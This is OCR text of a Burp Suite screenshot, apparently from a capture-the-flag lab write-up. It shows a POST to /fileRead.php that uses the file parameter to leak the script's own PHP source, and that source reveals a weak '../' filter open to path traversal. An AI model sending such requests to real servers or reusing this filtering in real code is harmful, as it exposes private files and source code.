 Request
Raw Params Headers Hex
POST /fileRead.php HTTP/1.1
Host: 10.10.10.87
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.87/list.html
Content-type: application/x-www-form-urlencoded
Content-Length: 17
Connection: close
file=fileRead.php
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Tue, 25 Feb 2020 11:36:02 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/7.1.16
Content-Length: 577
{"file":"<?php\n\n\nif($_SERVER['REQUEST_METHOD']
=== \"POST\"){\n\t$fileContent['file'] =
false;\n\theader('Content-Type:
application\/json');\n\tif(isset($_POST['file'])){\n\t\theader('
Content-Type: application\/json');\n\t\t$_POST['file'] =
str_replace( array(\"..\/\", \"..\\\"\"), \"\",
$_POST['file']);\n\t\tif(strpos($_POST['file'], \"user.txt\")
=== false){\n\t\t\t$file = fopen(\"\/var\/www\/html\/\" .
$_POST['file'], \"r\");\n\t\t\t$fileContent['file'] =
fread($file,filesize($_POST['file']));
\n\t\t\tfclose();\n\t\t}\n\t}\n\techo
json_encode($fileContent);\n}\n"}